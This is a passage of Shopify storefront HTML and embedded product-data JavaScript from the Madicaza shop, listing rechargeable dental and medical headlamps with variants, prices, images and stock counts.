					variants: [{"id":47638734766367,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"fotoforom1","requires_shipping":true,"taxable":false,"featured_image":{"id":63005761110303,"product_id":8153706168607,"position":2,"created_at":"2025-07-02T13:06:33-03:00","updated_at":"2025-08-18T10:49:56-03:00","alt":null,"width":700,"height":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996","variant_ids":[47638734766367]},"available":true,"name":"Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables - Negro","public_title":"Negro","options":["Negro"],"price":14990,"weight":0,"compare_at_price":21490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":54131138887967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47638734799135,"title":"Plata","option1":"Plata","option2":null,"option3":null,"sku":"fotoforom2","requires_shipping":true,"taxable":false,"featured_image":{"id":56468193313055,"product_id":8153706168607,"position":4,"created_at":"2024-08-05T13:52:43-03:00","updated_at":"2025-08-18T10:49:56-03:00","alt":null,"width":700,"height":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_23_1.png?v=1755524996","variant_ids":[47638734799135]},"available":true,"name":"Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables - Plata","public_title":"Plata","options":["Plata"],"price":14990,"weight":0,"compare_at_price":21490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":48875393614111,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_23_1.png?v=1755524996"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
					options: ["Color"],
					media: [{"alt":"Lámpara frontal  con 2 luces para dentista","id":53040900604191,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996","width":800},{"alt":null,"id":54131138887967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996","width":700},{"alt":null,"id":51617278689567,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_70_1e108d68-5e9f-41ad-9cf2-6c26ee1d6ef7.png?v=1755524996"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_70_1e108d68-5e9f-41ad-9cf2-6c26ee1d6ef7.png?v=1755524996","width":700},{"alt":null,"id":48875393614111,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_23_1.png?v=1755524996"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_23_1.png?v=1755524996","width":700},{"alt":"Lámpara de cabeza recargable portátil.","id":39913166176543,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS700x700_1_3.png?v=1755524996"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS700x700_1_3.png?v=1755524996","width":700},{"alt":"Lámpara de cabeza con intensidad regulable.","id":48703478628639,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_38_bce4ec1f-841f-412c-864c-1227117aff77.png?v=1755524997"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_38_bce4ec1f-841f-412c-864c-1227117aff77.png?v=1755524997","width":700},{"alt":"Iluminación sin sombras molestas.","id":48703478661407,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_39_7cad97dc-33f0-4862-82df-5c5626241507.png?v=1755524997"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_39_7cad97dc-33f0-4862-82df-5c5626241507.png?v=1755524997","width":700}],
					has_only_default_variant: false,
					options_with_values: [{"name":"Color","position":1,"values":["Negro","Plata"]}],
					selected_variant: null,
					selected_or_first_available_variant: {"id":47638734766367,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"fotoforom1","requires_shipping":true,"taxable":false,"featured_image":{"id":63005761110303,"product_id":8153706168607,"position":2,"created_at":"2025-07-02T13:06:33-03:00","updated_at":"2025-08-18T10:49:56-03:00","alt":null,"width":700,"height":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996","variant_ids":[47638734766367]},"available":true,"name":"Lámpara Frontal M1 con 2 Lámparas y 2x Baterías Recargables - Negro","public_title":"Negro","options":["Negro"],"price":14990,"weight":0,"compare_at_price":21490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":54131138887967,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
					tags: ["Lupa odontológica","lámapra con 2 luces","lámpara M1","lámpara medica"],
					template_suffix: "pf-fe8c72e4",
					featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996",
					featured_media: {"alt":"Lámpara frontal  con 2 luces para dentista","id":53040900604191,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996","width":800},
					images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144540.396.png?v=1755524996","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_10.jpg?v=1755524996","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_70_1e108d68-5e9f-41ad-9cf2-6c26ee1d6ef7.png?v=1755524996","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_23_1.png?v=1755524996","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS700x700_1_3.png?v=1755524996","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_38_bce4ec1f-841f-412c-864c-1227117aff77.png?v=1755524997","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_39_7cad97dc-33f0-4862-82df-5c5626241507.png?v=1755524997"],
					quantity: ["47638734766367:11512","47638734799135:10998"]

				};</script></div><div class="pf-c"><div data-product-id="8153712820511" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-295_"><form method="post" action="/cart/add" id="product_form_8153712820511" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="8153712820511"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-296_ pf-r pf-r-eh" style="--s-xs:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-297_"><div data-product-id="8153712820511" data-media-id="10062812699" data-pf-type="ProductMedia2" class="sc-gbWCTK dtekyZ pf-298_">
                      
                      
                      
                      
                  <div class="sc-elxrJE hDlbnC   pf-lg-hide-list pf-md-hide-list pf-sm-hide-list pf-xs-hide-list product-media2-inner product-media-loading"><div class="sc-cEEKlp keycLE pmw pf-main-media-wrapper"><div data-pf-type="MediaMain" class="sc-dxUMdr iwJgdM pf-299_ pf-main-media" data-href="/products/lampara-frontal-pro-max" data-action="url"><div class="sc-dooirA wtied"><div class="pf-media-slider scrollfix" data-id="slider-e88b4ef6-e193-4982-bc50-94b672a92740"><div class="pf-slide-main-media" data-media-type="image" data-media-id="49059184148767"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="lámpara frontal pro max linterna frontal quirúrgica potentes 80.000 lúmenes odontología batería recargable" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54130048925983"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_2_c80f90c9-3719-40cd-8c0a-feaa22342eff.jpg?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="33105577410847"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Iluminación sin sombras molestas." width="700" height="700" src="//www.madicaza.com/cdn/shop/products/5_ab1fc168-142e-4dc8-ac49-9e1cf9f9f62e.png?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="33105577443615"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="lámpara frontal pro max" width="700" height="700" src="//www.madicaza.com/cdn/shop/products/6.png?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="33105577476383"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara frontal recargable con 2 baterías" width="700" height="700" src="//www.madicaza.com/cdn/shop/products/7_cbc6cb48-f150-4a36-987f-400430552228.png?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48754356125983"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Gafas de aumento para odontología moderna" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_40_be6fe2f1-2ad9-40b6-affe-d4eda8331b55.png?v=1755514410"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48754356158751"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Aumenta tu precisión con gafas de aumento" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_41_ad409438-0426-4571-aa98-122e06bf924c.png?v=1755514410"/></div> </div></div></div></div><div class="sc-feNtBG jsnykS pf-300_ pf-list-media pf-hide pf-sm-hide pf-md-hide pf-lg-hide" data-pf-type="MediaList2"><div class="pf-media-slider scrollfix " style="--dpi-xs:0%;--gap-xs:10px" data-id="slider-72ccf244-9369-48ff-82ff-7f32ec7b6ab6">
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="49059184148767" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410" alt="lámpara frontal pro max linterna frontal quirúrgica potentes 80.000 lúmenes odontología batería recargable" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54130048925983" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700X700_02_2_c80f90c9-3719-40cd-8c0a-feaa22342eff.jpg?v=1755514410" alt="Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="33105577410847" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/products/5_ab1fc168-142e-4dc8-ac49-9e1cf9f9f62e.png?v=1755514410" alt="Iluminación sin sombras molestas." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="33105577443615" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/products/6.png?v=1755514410" alt="lámpara frontal pro max" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="33105577476383" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/products/7_cbc6cb48-f150-4a36-987f-400430552228.png?v=1755514410" alt="Lámpara frontal recargable con 2 baterías" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48754356125983" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_40_be6fe2f1-2ad9-40b6-affe-d4eda8331b55.png?v=1755514410" alt="Gafas de aumento para odontología moderna" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48754356158751" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_41_ad409438-0426-4571-aa98-122e06bf924c.png?v=1755514410" alt="Aumenta tu precisión con gafas de aumento" loading="eager"/></div></div></div></div></div><h3 data-product-type="title" data-product-id="8153712820511" data-href="/products/lampara-frontal-pro-max" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-303_ pf-heading-1-h3">Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-304_ pf-text-1"><div data-product-type="price" data-product-id="8153712820511" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-305_ pf-text-1">$499.70</div></div></div></div></div><input type="hidden" name="product-id" value="8153712820511" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><script>
				window.__pageflyProducts = window.__pageflyProducts || {};
				window.__pageflyProducts["8153712820511"] = {
					id: 8153712820511,
					handle: "lampara-frontal-pro-max",
					title: "Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas",
					type: "Lámpara Frontal Pro Max",
					url: "\/products\/lampara-frontal-pro-max",
					vendor: "Madicaza",
					variants: [{"id":44603888107807,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas","public_title":null,"options":["Default Title"],"price":49970,"weight":0,"compare_at_price":62460,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
					options: ["Title"],
					media: [{"alt":"lámpara frontal pro max linterna frontal quirúrgica potentes 80.000 lúmenes odontología batería recargable","id":49059184148767,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410","width":700},{"alt":null,"id":54130048925983,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_2_c80f90c9-3719-40cd-8c0a-feaa22342eff.jpg?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_2_c80f90c9-3719-40cd-8c0a-feaa22342eff.jpg?v=1755514410","width":700},{"alt":"Iluminación sin sombras molestas.","id":33105577410847,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/5_ab1fc168-142e-4dc8-ac49-9e1cf9f9f62e.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/5_ab1fc168-142e-4dc8-ac49-9e1cf9f9f62e.png?v=1755514410","width":700},{"alt":"lámpara frontal pro max","id":33105577443615,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/6.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/6.png?v=1755514410","width":700},{"alt":"Lámpara frontal recargable con 2 baterías","id":33105577476383,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/products\/7_cbc6cb48-f150-4a36-987f-400430552228.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/products\/7_cbc6cb48-f150-4a36-987f-400430552228.png?v=1755514410","width":700},{"alt":"Gafas de aumento para odontología moderna","id":48754356125983,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_40_be6fe2f1-2ad9-40b6-affe-d4eda8331b55.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_40_be6fe2f1-2ad9-40b6-affe-d4eda8331b55.png?v=1755514410","width":700},{"alt":"Aumenta tu precisión con gafas de aumento","id":48754356158751,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_41_ad409438-0426-4571-aa98-122e06bf924c.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_41_ad409438-0426-4571-aa98-122e06bf924c.png?v=1755514410","width":700}],
					has_only_default_variant: true,
					options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
					selected_variant: null,
					selected_or_first_available_variant: {"id":44603888107807,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal Pro Max con 80.000 Lúmenes y 2 Pilas Incluidas","public_title":null,"options":["Default Title"],"price":49970,"weight":0,"compare_at_price":62460,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
					tags: ["lámpara con 2 batería","lámpara dental","lámpara frontal","Lámpara frontal dental","lámpara médica","lámpara potente dental"],
					template_suffix: "fotoforo-pro-max",
					featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410",
					featured_media: {"alt":"lámpara frontal pro max linterna frontal quirúrgica potentes 80.000 lúmenes odontología batería recargable","id":49059184148767,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410","width":700},
					images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_-_2024-08-21T103836.093.png?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_2_c80f90c9-3719-40cd-8c0a-feaa22342eff.jpg?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/products\/5_ab1fc168-142e-4dc8-ac49-9e1cf9f9f62e.png?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/products\/6.png?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/products\/7_cbc6cb48-f150-4a36-987f-400430552228.png?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_40_be6fe2f1-2ad9-40b6-affe-d4eda8331b55.png?v=1755514410","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700_x_700_41_ad409438-0426-4571-aa98-122e06bf924c.png?v=1755514410"],
					quantity: ["44603888107807:10987"]

				};</script></div><div class="pf-c"><div data-product-id="8153718423839" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-295_"><form method="post" action="/cart/add" id="product_form_8153718423839" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="8153718423839"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-296_ pf-r pf-r-eh" style="--s-xs:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-297_"><div data-product-id="8153718423839" data-media-id="10065553333" data-pf-type="ProductMedia2" class="sc-gbWCTK dtekyZ pf-298_">
                      
                      
                      
                      
                  <div class="sc-elxrJE hDlbnC   pf-lg-hide-list pf-md-hide-list pf-sm-hide-list pf-xs-hide-list product-media2-inner product-media-loading"><div class="sc-cEEKlp keycLE pmw pf-main-media-wrapper"><div data-pf-type="MediaMain" class="sc-dxUMdr iwJgdM pf-299_ pf-main-media" data-href="/products/lampara-frontal-m-black-de-5-vatios" data-action="url"><div class="sc-dooirA wtied"><div class="pf-media-slider scrollfix" data-id="slider-e88b4ef6-e193-4982-bc50-94b672a92740"><div class="pf-slide-main-media" data-media-type="image" data-media-id="33105595564319"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara frontal  flexible y fácil de manejar." width="700" height="700" src="//www.madicaza.com/cdn/shop/products/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54089280454943"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable" width="350" height="350" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700.jpg?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="33105595597087"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara frontal  con luz led" width="700" height="700" src="//www.madicaza.com/cdn/shop/products/1_2e658203-77fd-493f-aefe-5b30d8513648.png?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="54131189514527"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable" width="700" height="700" src="//www.madicaza.com/cdn/shop/files/Sconti_10.jpg?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48705204945183"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Luz de cabeza con peso ligero." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_33_846d814e-a801-442c-94a9-bc24e06d0a22.png?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48705204977951"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara frontal para ortodoncia." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_34_38733a78-b558-42c9-8c33-08ae1cbac481.png?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48705205010719"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Lámpara de cabeza con visión amplia." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_35_55c1d57d-31ea-490e-9500-96f87b55a035.png?v=1755514397"/></div><div class="pf-slide-main-media" data-media-type="image" data-media-id="48705205043487"><img loading="eager" class="sc-bHvATl epaVPY active" data-action="1" alt="Iluminación precisa para diagnósticos." width="700" height="700" src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_36_fe1ef0ec-77ab-4172-b0b9-9d16df57a3a0.png?v=1755514398"/></div> </div></div></div></div><div class="sc-feNtBG jsnykS pf-300_ pf-list-media pf-hide pf-sm-hide pf-md-hide pf-lg-hide" data-pf-type="MediaList2"><div class="pf-media-slider scrollfix " style="--dpi-xs:0%;--gap-xs:10px" data-id="slider-72ccf244-9369-48ff-82ff-7f32ec7b6ab6">
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="33105595564319" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/products/2_f65ea223-f684-49f9-9eef-5e3c1e2c30f2.png?v=1755514397" alt="Lámpara frontal  flexible y fácil de manejar." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54089280454943" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700.jpg?v=1755514397" alt="Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="33105595597087" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/products/1_2e658203-77fd-493f-aefe-5b30d8513648.png?v=1755514397" alt="Lámpara frontal  con luz led" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="54131189514527" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/Sconti_10.jpg?v=1755514397" alt="Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable" loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48705204945183" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_33_846d814e-a801-442c-94a9-bc24e06d0a22.png?v=1755514397" alt="Luz de cabeza con peso ligero." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48705204977951" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_34_38733a78-b558-42c9-8c33-08ae1cbac481.png?v=1755514397" alt="Lámpara frontal para ortodoncia." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48705205010719" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_35_55c1d57d-31ea-490e-9500-96f87b55a035.png?v=1755514397" alt="Lámpara de cabeza con visión amplia." loading="eager"/></div>
              <div class="sc-SSKdL ddqViq pf-301_ pf-slide-list-media" data-img-id="48705205043487" data-media-type="image" data-pf-type="MediaListItem2"><img src="//www.madicaza.com/cdn/shop/files/MINIATURAS_700_x_700_36_fe1ef0ec-77ab-4172-b0b9-9d16df57a3a0.png?v=1755514398" alt="Iluminación precisa para diagnósticos." loading="eager"/></div></div></div></div></div><h3 data-product-type="title" data-product-id="8153718423839" data-href="/products/lampara-frontal-m-black-de-5-vatios" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-303_ pf-heading-1-h3">Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-304_ pf-text-1"><div data-product-type="price" data-product-id="8153718423839" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-305_ pf-text-1">$119.70</div></div></div></div></div><input type="hidden" name="product-id" value="8153718423839" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><script>
				window.__pageflyProducts = window.__pageflyProducts || {};
				window.__pageflyProducts["8153718423839"] = {
					id: 8153718423839,
					handle: "lampara-frontal-m-black-de-5-vatios",
					title: "Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable",
					type: "Lámpara M-Black",
					url: "\/products\/lampara-frontal-m-black-de-5-vatios",
					vendor: "Madicaza",
					variants: [{"id":44603906031903,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Lupamblack fotoforo","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal M-Black de 5 Vatios con Ajuste de Intensidad Recargable","public_title":null,"options":["Default Title"],"price":11970,"weight":0,"compare_at_price":17100,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
					options: ["Title"],
